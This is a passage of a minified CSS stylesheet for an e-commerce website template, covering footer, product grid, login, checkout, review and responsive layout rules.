#999;padding:.5em;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;-ms-border-radius:100%;margin-right:1em}.footer-grid ul li span{display:block;margin-left:3em}.footer-grid ul li a{color:#999;text-decoration:none}.footer-grid ul li a:hover{color:#fff}.footer-grid-left{float:left;width:33.33%;padding:.3em}.footer-grid-sub-grid-left{float:left;width:30%}.footer-grid-sub-grid-right{float:right;width:62%}.footer-grid-sub-grid-right h4 a{text-transform:capitalize;font-size:1em;line-height:1.5em;color:#999;text-decoration:none}.footer-grid-sub-grid-right h4 a:hover{color:#fff}.footer-grid-sub-grid-right p{margin:.5em 0 0;color:#999;font-size:14px;line-height:1.8em}.footer-grid-sub-grids:nth-child(3){margin:1em 0 0}.footer-logo{text-align:center;margin:3em 0}.footer-logo h2 a{font-size:2em;color:#575757;text-decoration:none}.footer-logo h2 a span{display:block;font-size:.2em;letter-spacing:5px;text-transform:uppercase}.footer-logo h2:after,.footer-logo h2:before{content:'';width:36%;height:4px;border-top:1px solid #575757;border-bottom:1px solid #575757;position:absolute;top:60%}.footer-logo h2:before{left:0}.footer-logo h2:after{right:0}.copy-right p{text-align:center;color:#999;margin:0;line-height:1.8em}.copy-right p a{color:#fff;text-decoration:none}.copy-right p a:hover{color:#999}.timer-grid-left h3 a{text-transform:capitalize;font-size:1.5em;color:#212121;margin:0;line-height:1.5em;text-decoration:none}.timer-grid-left h3 a:hover{color:#D8703F}.timer-grid-left-price h4{color:#999;font-size:14px;margin:1em 0 2em;line-height:1.8em}.timer-grid-left h3{margin:0 0 .5em}#counter{height:125px;font-size:40px;color:#212121}.boxName,.points{float:left;color:#999}.countDays,.countHours,.countMinutes{border-right:1px solid #E3E3E3}.countDays,.countHours,.countMinutes,.countSeconds{display:inline-block;padding:.5em 0}.points{width:40px;margin:0;font-size:44px;font-weight:700;text-align:center;line-height:138px;display:none}.boxName{width:100%;font-size:14px;font-weight:500;clear:both;padding:0}.categories ul li span,.sorting{float:right}.timer-grid-right{padding:1em;background:#F7F7F9;position:relative}.timer-grid-right-pos{position:absolute;top:0;right:0}.timer-grid-right-pos h4{padding:.3em 1em .5em;background:#ffc229;font-size:1em;color:#fff;text-decoration:none}.breadcrumbs{padding:1.5em 0;background:#f5f5f5}.breadcrumb1{padding:0;margin:0}.breadcrumb1 li{font-size:1em;color:#999}.breadcrumb1 li a{color:#25AAE1;text-decoration:none}.breadcrumb1 li span{left:0;padding-right:1em;color:#25AAE1}.sorting{width:35%}.sorting-left{float:right;margin-right:2em;width:25%}select#country,select#country1{outline:0;font-size:14px;color:#212121;padding:.5em;width:100%;cursor:pointer}.products-right-grids{margin-bottom:2em}.products-right-grids-bottom{background:#F7F7F9;padding:1em 0 1em 1em}.products-right-grid1{text-align:center}.products-right-grid1-add-cart p i{color:#999;position:relative;font-style:normal;font-size:14px}.new-products-grid-right-add-cart p,.products-right-grid1-add-cart p{margin:0!important;text-transform:capitalize;color:#000;font-size:1.2em!important}.new-products-grid-right-add-cart p a,.products-right-grid1-add-cart p a{font-size:14px;color:#D8703F;margin:1em 0 0;text-decoration:none;text-transform:uppercase;padding:0 1em;border:1px solid}.products-right-grid1-add-cart p a{display:block}.products-right-grid1-add-cart p span{margin-left:1em}.products-right-grid1:hover:before{height:62%!important}.products-right-grid1:before{height:60%!important}.products-right-grids-pos{top:40%!important;left:20%!important}.products-right-grids-pos-right{bottom:35%!important;left:26%!important}.products-right-grids-bottom-grid{padding-left:0}.products-right-grid1:nth-child(2){margin:1em 0!important}.numbering{text-align:right}ul.paging{margin:4em auto 0}.paging>.active>a,.paging>.active>a:hover{background-color:#ffc229;border-color:#EDB62B}.pagination>li>a{color:#212121}.categories,.new-products{border:1px solid #999}.categories{margin:3em 0}.categories h3,.filter-price h3,.new-products h3{font-size:1.5em;color:#212121;margin:0;padding:.5em;background:#f5f5f5;text-transform:uppercase;text-align:center;letter-spacing:5px}.categories ul li,ul.dropdown-menu1 li{font-size:14px;display:block}.filter-price h3{background:0 0}.categories ul.cate,.new-products-grids{padding:2em}.categories ul li{color:#999;background:url(../images/img-sp.png) -9px -150px no-repeat;padding-left:2em;margin-bottom:1em}.categories ul li a{color:#999;text-decoration:none}.categories ul li a:hover{color:#25AAE1}.new-products-grid-right h4 a,ul.dropdown-menu1 li a{color:#212121;text-decoration:none}ul.cate ul{margin-left:2em}input#amount{outline:0;margin:0 auto;text-align:center;width:100%}.new-products-grid-left{float:left;width:35%}.new-products-grid-right{float:right;width:60%}.new-products-grid-right h4 a{text-transform:uppercase;font-size:14px;line-height:1.8em;display:block;margin-bottom:.5em}.new-products-grid-right h4 a:hover{color:#25AAE1}.new-products-grid-right-add-cart p span{display:block;margin:.5em 0 1em}.new-products-grid-right-add-cart p a{padding:.5em 1em}.new-products-grid:nth-child(2){margin:3em 0}.products-right-grids-position,.timer-grid-right1{position:relative;display:block;overflow:hidden}.products-right-grids-position1{position:absolute;top:40%;left:10%}.products-right-grids-position1 h4{text-transform:uppercase;font-size:1.5em;color:#fff;letter-spacing:3px;padding-bottom:.53em;border-bottom:1px solid #fff;width:50%}.products-right-grids-position1 p{margin:1em 0 0;color:#fff;font-size:14px;width:85%;line-height:1.8em}.men-position-pos h4,.men-position-pos h5{color:#fff;font-size:2em;text-transform:uppercase}.men-position{margin:3em 0 0;position:relative;padding:1em;background:#F7F7F9}.men-position-pos{position:absolute;top:30%;left:15%}.men-position-pos h4{margin:0;padding-bottom:1em;position:relative}.men-position-pos h4:after{background:#fff;width:50%;right:15%;height:2px;position:absolute;bottom:0}.men-position-pos h5{margin:1em 0 0;text-align:center}.men-position-pos h5 span{color:#ffc229;font-weight:600}.list-group-item,.well{font-weight:300;font-size:14px}li.list-group-item1{font-size:14px;font-weight:300}.typo p{margin:0;font-size:14px;font-weight:300}.show-grid [class^=col-]{background:#fff;text-align:center;margin-bottom:10px;line-height:2em;border:10px solid #f0f0f0}.show-grid [class*=col-]:hover{background:#e0e0e0}.grid_3{margin-bottom:2em}.xs h3,h3.m_1{color:#000;font-size:1.7em;font-weight:300;margin-bottom:1em}.grid_4{background:0 0;margin-top:50px}.label{border-radius:4px}.grid_5{background:0 0;padding:2em 0}.grid_5 h1,.grid_5 h2,.grid_5 h3,.grid_5 h4,.grid_5 h5,h3.bars,h3.hdg{margin-bottom:1em;color:#D8703F}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:0}.badge-primary{background-color:#03a9f4}.badge-success{background-color:#8bc34a}.badge-warning{background-color:#ffc107}.badge-danger{background-color:#e51c23}.grid_3 p{line-height:2em;color:#888;font-size:.9em;margin-bottom:1em;font-weight:300}.bs-docs-example{margin:1em 0}section#tables p{margin-top:1em}.tab-container .tab-content{border-radius:0 2px 2px;border:1px solid #e0e0e0;padding:16px;background-color:#fff}.table td,.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:15px!important}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{font-size:.9em;color:#999;border-top:none!important}.tab-content>.active{display:block;visibility:visible}.label{font-weight:300!important;padding:4px 6px;border:none}.nav-tabs{margin-bottom:1em}.alert{font-size:.85em}h1.t-button,h2.t-button,h3.t-button,h4.t-button,h5.t-button{line-height:1.8em;margin-top:.5em;margin-bottom:.5em}li.list-group-item1{line-height:2.5em}.bootstrap-tab-text p,.description p,.login p{line-height:1.8em}.input-group{margin-bottom:20px}.list-group{margin-bottom:48px}ol{margin-bottom:44px}h2.typoh2{margin:0 0 10px}@media (max-width:768px){.grid_5{padding:0 0 1em}.grid_3{margin-bottom:0}}@media (max-width:640px){.grid_3 p,.well,li.list-group-item1,ol.breadcrumb li,ul.list-group li{font-size:14px}.h1,.h2,.h3,h1,h2,h3{margin-top:0;margin-bottom:0}.grid_5 h1,.grid_5 h2,.grid_5 h3,.grid_5 h4,.grid_5 h5,h3.bars,h3.hdg{margin-bottom:.5em}.breadcrumb,.progress,.well{margin-bottom:10px}.progress{height:10px}h2.typoh2{font-size:1.5em}}@media (max-width:480px){.table h1{font-size:26px}.table h2{font-size:23px}.table h3{font-size:20px}.label{font-size:53%}.alert,p{font-size:14px}.pagination{margin:20px 0 0}}@media (max-width:320px){.caption span{margin:0 0 1.5em}.alert,.list-group{margin-bottom:10px}.grid_4{margin-top:18px}h3.title{font-size:1.6em}.alert,.grid_3 p,.well,a.list-group-item,li.list-group-item1,ol.breadcrumb li,p,ul.list-group li{font-size:13px}.alert{padding:10px}ul.pagination li a{font-size:14px;padding:5px 11px}.well{padding:10px}.nav>li>a{font-size:14px}.bs-docs-example,.table-bordered,table.table.table-striped{display:none}}.mail h3:before{left:25%}.mail h3:after{right:25%}.mail-grids{margin:3em 0}.mail-grid-left input[type=email],.mail-grid-left input[type=text],.mail-grid-left textarea{outline:0;border:1px solid #E4E4E4;background:#f5f5f5;font-size:14px;color:#212121;padding:10px;width:100%}.mail-grid-left input[type=email]{margin:1em 0}.mail-grid-left textarea{min-height:200px;margin:1em 0 .8em}.mail-grid-left input[type=submit]{outline:0;border:none;background:#25AAE1;font-size:1em;color:#fff;padding:10px 0;width:30%}.mail-grid-left input[type=submit]:hover{background:#ffc229}.mail-grid-right1{padding:2em;background:#25aae1}.mail-grid-right1 img{margin:0 auto;padding:.5em;border:1px dotted #212121;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;-ms-border-radius:100%}.mail-grid-right1 h4{font-size:1.5em;color:#fff;margin:0 0 1em;text-transform:uppercase;font-weight:700}.mail-grid-right1 h4 span{display:block;text-transform:capitalize;font-size:.8em;color:#FFF;margin:.5em 0 0}.mail-grid-right1 ul.phone-mail li{list-style-type:none;margin-bottom:1em;font-size:14px;color:#FFF}.mail-grid-right1 ul.phone-mail li a{color:#FFF;text-decoration:none}.mail-grid-right1 ul.phone-mail li a:hover{color:#212121}.mail-grid-right1 ul li i{left:-.5em}ul.phone-mail{margin:0 0 2em}.mail iframe{width:100%;min-height:300px;padding:0 1em}.wmuSlider{position:relative}.wmuSliderPagination{z-index:2;position:absolute;left:45%;bottom:10%}ul.wmuSliderPagination{padding:0}.wmuSliderPagination li{float:left;margin:0 8px 0 0;list-style-type:none}.wmuSliderPagination a{display:block;text-indent:-9999px;width:50px;height:5px;background:0 0;border:2px solid #fff}.wmuSliderPagination a.wmuActive{background:0 0;border:2px solid #ffc229}.wmuGallery .wmuGalleryImage{margin-bottom:10px}.banner-wrap{padding:0 0 5em}.single-right-left h3{text-transform:capitalize;font-size:2em;color:#212121;margin:0}.single-right-left h4{color:#D8703F;font-size:1.5em;margin:.5em 0 1em}.description{margin:2em 0}.description h5{color:#212121;font-size:1em;margin:0}.description p{font-size:14px;color:#999;margin:.5em 0 0}.color-quality-left{float:left}.color-quality-left h5,.color-quality-right h5,.occasional h5{text-transform:uppercase;font-size:1em;color:#212121;margin:0 0 1em}.bootstrap-tab-text p,.social-left p,label.radio{font-size:14px;color:#999}.color-quality-left ul li{display:inline-block;margin-right:.5em}.color-quality-left ul li a{font-size:14px;color:#999;text-decoration:none}.color-quality-left ul li a span{width:15px;height:15px;display:block;background:red;margin:0 auto .5em}.color-quality-left ul li a.brown span{background:#00008c}.color-quality-left ul li a.purple span{background:#840084}.color-quality-left ul li a.gray span{background:#f0f}.color-quality-right{float:right}.colr,.social-left,.social-right{float:left}.occasional{margin:2em 0}label.radio{font-weight:500;padding-left:20px;margin:0}.radio i{position:absolute;top:5px;left:0;display:block;width:10px;height:10px;outline:0;background:#D8703F;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;-ms-border-radius:50%}.radio input+i:after{top:2px;left:2px;width:6px;height:6px;border-radius:50%;background-color:#fff!important}.colr{margin-right:1em}.social-right{margin-left:2em}.social-left p{margin:0}.social{margin:2em 0 0;padding:1em 0;border-top:1px solid #DFDFDF;border-bottom:1px solid #DFDFDF}.bootstrap-tab{margin:5em 0 0}.add-review h4,.bootstrap-tab-text h5{text-transform:uppercase;font-size:1.2em;color:#212121;margin:2em 0}.bootstrap-tab-text p span{display:block;margin:2em 0 0}.bootstrap-tab-text-grid-right ul li,.starRating:not(old){display:inline-block}.bootstrap-tab ul li a{font-size:1em;color:#999}.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover{background-color:#25AAE1}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#25AAE1!important}.bootstrap-tab-text-grid-left{float:left;width:20%}.bootstrap-tab-text-grid-right{float:right;width:75%}.bootstrap-tab-text-grid-right ul li:nth-child(2){float:right}.bootstrap-tab-text-grid-right ul li a{font-size:1em;color:#D8703F;text-transform:uppercase;text-decoration:none}.bootstrap-tab-text-grid-right ul li a:hover{color:#212121}.bootstrap-tab-text-grid-right ul li a span{left:-1em}.bootstrap-tab-text-grids{margin:3em 0 0 5em}.bootstrap-tab-text-grid-right p{margin:2em 0 0;color:#999;font-size:14px;line-height:1.8em}.bootstrap-tab-text-grid:nth-child(2){margin:3em 0 0}.add-review form{margin:2em 0 0}.add-review input[type=email],.add-review input[type=text],.add-review textarea{outline:0;padding:10px;background:#f5f5f5;border:1px solid #D2D2D2;width:48.6%;font-size:14px;color:#212121}.add-review input[type=email]{margin-left:1em}.add-review textarea{width:100%!important;min-height:150px;margin-bottom:.8em}.add-review input[type=text]:nth-child(3){width:100%;margin:1em 0}.add-review input[type=submit]{outline:0;padding:10px 0;background:#ffc229;border:none;width:30%;font-size:1em;color:#fff}.add-review input[type=submit]:hover{background:#25AAE1}.single-related-products{background:#F7F7F9}.header-grid-left ul li.active,.header-grid-left ul li.active a{color:#25AAE1}.rating1{direction:ltr}.starRating:not(old){height:18px;width:100px}.starRating:not(old)>input{margin-right:-26%;opacity:0}.starRating:not(old)>label{float:right;background:url(../images/1.png);background-size:contain;margin-right:2px}.starRating:not(old)>label:before{display:block;width:18px;height:18px;background:url(../images/2.png);background-size:contain;opacity:0;transition:opacity .2s linear}.starRating:not(:hover)>:checked~label:before,.starRating:not(old)>label:hover:before,.starRating:not(old)>label:hover~label:before{opacity:1}.login-form-grids{width:45%;padding:3em;background:#F7F7F9;margin:3em auto 0}.login-form-grids input[type=password],.login-form-grids input[type=email],.login-form-grids input[type=text]{outline:0;border:1px solid #DBDBDB;padding:10px 10px 10px 45px;font-size:14px;color:#999;display:block;width:100%}.login-form-grids input[type=email]{background:url(../images/img-sp.png) 5px -182px no-repeat #fff}.login-form-grids input[type=password]{background:url(../images/img-sp.png) 5px -220px no-repeat #fff;margin:1em 0 0}.forgot{margin:1.5em 0 0}.login-form-grids input[type=submit]{outline:0;border:none;padding:10px 0;font-size:1em;color:#fff;display:block;width:100%;background:#FFC229;margin:1.5em 0 0}.login-form-grids input[type=submit]:hover{background:#25AAE1}.login-form-grids ::-webkit-input-placeholder{color:#999}.forgot a{color:#212121;font-size:14px;text-decoration:none}.forgot a:hover{color:#25AAE1}.login h4{margin:2em 0 .5em;font-size:1.5em;color:#212121;text-align:center;text-transform:uppercase}.login p{font-size:14px;color:#999;margin:0;text-align:center}.login p a{color:#25AAE1;text-decoration:none;font-size:1.2em;padding:0 .5em}.login p a:hover{color:#212121}.login p a span{top:.1em;font-size:.7em;left:.3em}.register h3:before{left:20%}.register h3:after{right:20%}.login-form-grids h5,.login-form-grids h6{font-size:1em;color:#212121;text-transform:uppercase;margin:0 0 2em}.login-form-grids input[type=text]{background:url(../images/img-sp.png) 5px -259px no-repeat #fff}.login-form-grids input[type=text]:nth-child(2){background:url(../images/img-sp.png) 0 -298px no-repeat #fff;margin:1em 0}.register-check-box label{font-size:14px;font-weight:500;color:#999;margin:1.5em 0 0}.checkbox{position:relative;padding-left:38px!important;cursor:pointer}.checkbox i{position:absolute;bottom:-2px;left:0;display:block;width:25px;height:25px;outline:0;border:2px solid #EDEDED;background:#FFF}.checkbox input+i:after,.radio input+i:after{position:absolute;opacity:0;transition:opacity .1s;-o-transition:opacity .1s;-ms-transition:opacity .1s;-moz-transition:opacity .1s;-webkit-transition:opacity .1s}.checkbox input:checked+i:after,.radio input:checked+i:after{opacity:1}.checkbox input,.radio input{position:absolute;left:-9999px}.checkbox input+i:after{background:url(../images/check.png) 1px 2px no-repeat;top:0;left:2px;width:16px;height:16px;font:400 12px/16px FontAwesome;text-align:center}.login-form-grids h6{margin:3em 0 2em!important}.login-form-grids input[type=password]:nth-child(3){margin:1em 0}.register-home{margin:2em 0 0;text-align:center}.register-home a{padding:8px 45px;background:#9F9F9F;color:#fff;font-size:1em;text-decoration:none}.register-home a:hover{background:#25AAE1}.checkout h3{font-size:1em;color:#212121;text-transform:uppercase;margin:0 0 3em}.checkout h3 span{color:#25AAE1}table.timetable_sub{width:100%;margin:0 auto}.timetable_sub thead{background:#004284}.timetable_sub th{background:#D8703F;color:#fff!important;text-transform:capitalize;border-right:1px solid #A95832}.timetable_sub td,.timetable_sub th{text-align:center;padding:7px;font-size:14px;color:#212121}.timetable_sub td{border:1px solid #CDCDCD}td.invert-image a img{width:30%;margin:0 auto}.value,.value-minus,.value-plus{line-height:24px;display:inline-block;margin-right:3px;text-align:center}.rem{position:relative}.close1,.close2,.close3{background:url(../images/close_1.png) no-repeat;cursor:pointer;width:28px;height:28px;position:absolute;right:15px;top:-13px;-webkit-transition:color .2s ease-in-out;-moz-transition:color .2s ease-in-out;-o-transition:color .2s ease-in-out;transition:color .2s ease-in-out}.value-minus,.value-plus{height:40px;width:40px;cursor:pointer;position:relative;font-size:18px;color:#fff;-webkit-user-select:none;-moz-user-select:none;border:1px solid #b2b2b2;vertical-align:bottom}.quantity-select .entry.value-minus:before,.quantity-select .entry.value-plus:before{content:"";width:13px;height:2px;background:#000;left:50%;margin-left:-7px;top:50%;margin-top:-.5px;position:absolute}.quantity-select .entry.value-plus:after{content:"";height:13px;width:2px;background:#000;left:50%;margin-left:-1.4px;top:50%;margin-top:-6.2px;position:absolute}.value{cursor:default;width:40px;height:40px;padding:8px 0;color:#A9A9A9;border:1px solid #E5E5E5;background-color:#E5E5E5}.quantity-select .entry.value-minus:hover,.quantity-select .entry.value-plus:hover{background:#E5E5E5}.quantity-select .entry.value-minus{margin-left:0}.checkout-left-basket h4{padding:1em;background:#FFC229;font-size:1.1em;color:#fff;text-transform:uppercase;text-align:center;margin:0 0 1em}.checkout-left{margin:2em 0 0}.checkout-left-basket ul li{list-style-type:none;margin-bottom:1em;font-size:14px;color:#999}.checkout-left-basket{float:left;width:25%}.checkout-right-basket{float:right;margin:8em 0 0}.checkout-left-basket ul li span{float:right}.checkout-left-basket ul li:nth-child(5){font-size:1em;color:#212121;font-weight:600;padding:1em 0;border-top:1px solid #DDD;border-bottom:1px solid #DDD;margin:2em 0 0}.checkout-right-basket a{padding:10px 30px;color:#fff;font-size:1em;background:#212121;text-decoration:none}.checkout-right-basket a:hover{background:#D8703F}.checkout-right-basket a span{left:-.5em;top:.1em}@media (max-width:1440px){.no-js .sb-search,.sb-search.sb-search-open{width:45%}}@media (max-width:1366px){.sb-search{right:24%}.no-js .sb-search,.sb-search.sb-search-open{width:50%}.products-right-grid1:hover:before{height:62%!important}}@media (max-width:1280px){.banner-info{margin:7em 0 0}.banner{min-height:630px}}@media (max-width:1080px){.logo-nav-left h1 a{font-size:1.2em}.logo-nav-left h1 a span{letter-spacing:9px}.navbar-collapse{padding:0}.navbar-nav>li>a{padding:25px 15px 0}.sb-search{right:18%}.no-js .sb-search,.sb-search.sb-search-open{width:55%}.banner-info h3{font-size:4.5em}.banner-info1 p{font-size:1.5em}.banner-info{margin:5em 0 0}.banner{min-height:555px}.banner-bottom,.checkout,.collections-bottom,.login,.mail,.new-collections,.products,.register,.single,.single-related-products,.timer,.typo{padding:4em 0}.grid figure{min-width:310px}.grid figure h3 i{font-size:.4em;letter-spacing:4px}figure.effect-julia h3{padding:0 0 1em}figure.effect-julia p{font-size:57%}.banner-bottom-grid-left1-pos1{padding:.8em}.banner-bottom-grid-right{width:31.4%}.grid-left-grid1-pos p{font-size:1.5em}.banner-bottom-grid-left1{width:32%}.login h3,.mail h3,.new-collections h3,.register h3,.single-related-products h3,h3.title{font-size:2.6em}.new-collections-grid1-left p a{margin:1em 0 0;padding:0 1em;width:65%;text-align:center;display:block}.new-collections-grid1 p{font-size:12px}.new-collections-grid1:hover:before{height:61%}.new-collections-grid1:before{height:65%}.new-collections-grid1-left{margin:.5em 0 .8em}.new-collections-grid1-sub{float:left;width:48.2%}.new-collections-grid1-image-pos a{padding:7px 20px}.new-collections-grid1-image-pos{top:40%;left:22%}.new-collections-grid1-right{bottom:37%;left:28%}.new-collections-grid1-image-pos1{left:37%!important}.new-collections-grid1-right-rate{left:39.5%!important}.timer-grid-left h3 a{font-size:1.3em}.timer-grid-left-price p a{padding:.5em 1em;margin:0;width:auto;display:-webkit-inline-box}.collections-bottom-grid h3{font-size:2.5em}.collections-bottom-grids{min-height:425px}.newsletter form{width:72%}.footer-grid h3{font-size:1.7em}.footer-grid-sub-grid-right h4 a{font-size:.9em}.footer-logo{margin:2em 0 3em}.footer-logo h2:after,.footer-logo h2:before{width:33%}.filter-price h3{padding:0!important}.products-right-grids-position1 h4{width:63%}.products-right-grids-position1 p{width:100%}.products-right-grids-position1{top:35%}.products-right-grids-pos{left:12%!important}.products-right-grids-pos-right{left:21%!important}.products-right-grid1:hover:before{height:56%!important}.men-position-pos{top:20%}.single-right-left h3{font-size:1.8em}.colr{margin-right:.4em}.bootstrap-tab-text-grids{margin:2em 0 0}.add-review input[type=email],.add-review input[type=text],.add-review textarea{width:48.4%}.checkout-left-basket{width:40%}.login-form-grids{width:60%}.dropdown-menu.columns-3{left:-110%}}
@media (max-width:1024px){
.logo-nav {
    padding: 0 0.1em;
}
    .banner-bottom-grid-left1-pos p,.banner-bottom-grid-left1-pos1 p{font-size:1.8em}.header-right{width:16%}.dropdown-menu.columns-3{left:-150%}}@media (max-width:991px){.sb-search,.sb-search-input{height:35px}.logo-nav-left1 ul li a{font-size:12px}.logo-nav-left h1 a{font-size:1.1em}.navbar-nav>li>a{padding:20px 10px 0}.logo-nav-left1{margin-left:0}.no-js .sb-search .sb-icon-search,.sb-icon-search,.sb-search-submit,.sb-search.sb-search-open .sb-icon-search{background:url(../images/img-sp.png) 0 -101px no-repeat #fff}.sb-search{min-width:35px;right:21%}.sb-icon-search,.sb-search-submit{width:35px;height:35px}.header-right{width:13%}.box_1 h3{font-size:9px}.no-js .sb-search,.sb-search.sb-search-open{width:46%}.banner-info h3{font-size:4em}.banner-info h4{font-size:2.5em}.banner{min-height:500px}.banner-info1 p{width:75%}.grid figure{min-width:238px}figure.effect-julia h3{font-size:1.6em}.grid figure h3 i{letter-spacing:2px}.grid figure figcaption{padding:1em}.grid figure p{letter-spacing:0}.banner-bottom-grid-left1-pos p,.banner-bottom-grid-left1-pos1 p{font-size:1.5em}.banner-bottom-grid-left1-position{padding:.5em}.banner-bottom-grid-left1{width:31.7%;margin:0 .5em}.banner-bottom-grid-right{width:31.8%}.login h3,.mail h3,.new-collections h3,.register h3,.single-related-products h3,h3.title{font-size:2em}.banner-bottom,.checkout,.collections-bottom,.login,.mail,.new-collections,.products,.register,.single,.single-related-products,.timer,.typo{padding:3em 0}.new-collections-grid,.products-right-grids-bottom-grid{width:47%;margin:0 auto}.new-collections-grids{margin:2em 0 0}.new-collections-grid1:hover:before{height:69%!important}.new-collections-grid1:before{height:70%!important}.new-collections-grid1-image-pos{left:31%!important}.new-collections-grid1-right{bottom:43%!important;left:34%!important}.new-collections-grid1-image-width:before,.new-collections-grid1-image-width:hover:before{height:60%!important}.new-collections-grid1-image-width:hover:before{height:52%!important}.new-collections-grid1-image-pos1{left:33%!important}.new-collections-grid1-right-rate{left:37.5%!important;bottom:30%!important}.new-collections-grid:nth-child(2){margin:1em auto}.dropdown-menu.columns-3{min-width:585px}ul.multi-column-dropdown h6{font-size:1.2em}.new-collections-grid1-sub{float:none;width:100%}.new-collections-grid1-sub:nth-child(2){margin:1em 0 0}.timer-grid-right{width:60%;margin:2em auto 0}.collections-bottom-grid{width:68%;margin-left:2em}.collections-bottom-grids{min-height:280px;padding:3.5em 2em 2em}.newsletter form{width:100%}.footer-grid{float:left;width:50%}.footer-grid:nth-child(2){margin-bottom:2em}.footer-logo h2 a{font-size:1.8em}.footer-logo h2:after,.footer-logo h2:before{width:30%}.products-left{width:70%;margin:0 auto 2em}.products-right-grids-position1 p{width:90%}p.est{width:85%}.mail-grid-right{width:50%;margin:2em auto 0}.value,.value-minus,.value-plus{width:25px;height:25px;margin-right:0}.value-minus,.value-plus{font-size:10px}.value{padding:4px 0;line-height:15px}.quantity-select .entry.value-plus:after{height:6px;top:60%;margin-top:-4px}.quantity-select .entry.value-minus:before,.quantity-select .entry.value-plus:before{width:6px;margin-left:-3px}.login-form-grids{width:75%}}@media (max-width:800px){.dropdown-menu.columns-3{min-width:490px;padding:1.5em}.sb-search{right:14%}.header-grid{padding:1em 0}.no-js .sb-search,.sb-search.sb-search-open{width:57%}.banner-info h3{font-size:3.5em}.banner-info{margin:4em 0 0}.banner{min-height:470px}.dropdown-menu{left:-90%}.single-right-left{float:left;width:45%}.single-right-left:nth-child(2){width:55%}.add-review input[type=email],.add-review input[type=text],.add-review textarea{width:48.68%}}
@media (max-width:768px){
 .box_1 h3 {
    font-size: 18px;
}  
.header-right {
    margin-top: 0;
}
.logo-nav-left1 {
    margin-left: 1em;
    width: 70%;
}
.logo1 {
    margin-right: 1em;
    float: right;
}
.navbar-nav>li>a {
    padding: 10px 10px 15px 10px;
}
.left1-grid:nth-child(2) {
    margin: 0;
}
.navbar-nav>li>a{padding:20px 9px 0}.men-position-pos{top:41%}.men-position-pos h4:after{width:80%;right:-5%}.no-js .sb-search,.sb-search.sb-search-open{width:58%}.dropdown-menu{left:-100%}}@media (max-width:767px){.dropdown-menu{left:0}.navbar-nav{margin:1em 0 0;background:#DFDFDF;text-align:center;padding-bottom:1em}.dropdown-menu.columns-3{min-width:360px;text-align:center;padding:0 1.5em}ul.multi-column-dropdown h6{border-bottom:1px solid #C3C3C3}ul.multi-column-dropdown{margin:2em 0}.logo-nav-left1{width:50%}.navbar-toggle{margin:1em 0 0}.navbar-default .navbar-toggle{border-color:#212121}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:transparent}.navbar-default .navbar-toggle .icon-bar{background-color:#212121}.logo-nav{padding:1em 0}.sb-search{right:17%;margin-top:1em}.search-box{margin-top:0}.no-js .sb-search,.sb-search.sb-search-open{width:55%}.box_1 h3{font-size:13px}.header-right{width:15%}.navbar{margin-bottom:0}}@media (max-width:736px){.logo-nav-left1{width:44%}.sb-search{right:21%}.header-right{width:20%}}@media (max-width:667px){.logo-nav-left1{width:42%}}@media (max-width:640px){.banner-bottom-grid-left1-pos1,.grid figure figcaption{padding:2em}.header-right{width:21%}.logo-nav-left1{width:38%}.sb-search{right:22%}.no-js .sb-search,.sb-search.sb-search-open{width:76%}.banner-info h3{font-size:3em}.banner-info h4{font-size:2em}.banner-info1 p{font-size:1.2em}.banner{min-height:410px}.banner-bottom-grid-left{float:none;width:100%}.grid figure{min-width:330px;margin:0 auto}.banner-bottom-grid-left1{margin:1em auto;float:none}.banner-bottom-grid-left1-pos p,.banner-bottom-grid-left1-pos1 p{font-size:1.6em}.banner-bottom-grid-right{float:none;margin:0 auto}.banner-bottom-grid-left1,.banner-bottom-grid-right{width:55%}.new-collections h3:before,.single-related-products h3:before{left:13%}.new-collections h3:after,.single-related-products h3:after{right:13%}.new-collections-grid,.products-right-grids-bottom-grid{width:50%}.new-collections-grid1-image-width:before{height:55%!important}.new-collections-grid1-image-width:hover:before{height:48%!important}.collections-bottom-grid{width:84%}.collections-bottom-grid h3{font-size:2em}.navbar-nav>li>a{padding:14px 0 0}.newsletter input[type=email]{width:72%}.footer-logo h2 a{font-size:1.5em}.new-collections-grid1 p{font-size:14px}.dropdown-menu.columns-3{min-width:auto}.breadcrumbs{padding:1em 0}.breadcrumb1{padding:0}.new-collections-grid1:before{height:66%!important}.men-position-pos h4{font-size:1.7em}.men-position-pos{top:37%;left:8%}.products-right-grids-position1 p{width:100%}.products-right-grids-position1{left:5%}.login h3:before,h3.title:before{left:17%}.login h3:after,h3.title::after{right:17%}.mail h3:before{left:22%}.mail h3:after{right:22%}.mail-grid-right{width:60%}.mail iframe{min-height:200px}.quantity-select .entry.value-minus:before,.quantity-select .entry.value-plus:before{margin-left:-4px}.quantity-select .entry.value-plus:after{margin-top:-4px}.checkout-left-basket{width:55%}.register h3:before{left:15%}.register h3:after{right:15%}.single-right-left{float:none;width:60%}.single-right-left:nth-child(2){width:100%;margin:2em 0 0}.single-right-left h3{font-size:1.6em}.single-right-left h4{font-size:1.3em}.colr{margin-right:2em}.add-review input[type=email],.add-review input[type=text],.add-review textarea{width:48.3%}.imagezoom-view{display:none}}@media (max-width:600px){.header-grid-left ul li{margin:0 .6em}}@media (max-width:568px){.header-right{width:23%}.sb-search{right:23%}.logo-nav-left1{width:33%}.no-js .sb-search,.sb-search.sb-search-open{width:74%}.header-grid-left ul li{margin:0 .3em}}@media (max-width:480px){.header-grid-left,.header-grid-right,.logo-nav-left{float:none;text-align:center}.header-grid-right{margin:1em 0 0}.header-grid-left ul li{margin:0 .7em}.navbar-toggle{float:left}.sb-search{right:30%}.header-right{width:30%}.no-js .sb-search,.sb-search.sb-search-open{width:67%}.logo-nav-left1{width:65%}.banner-info h3{font-size:2em}.banner-info h4,.login 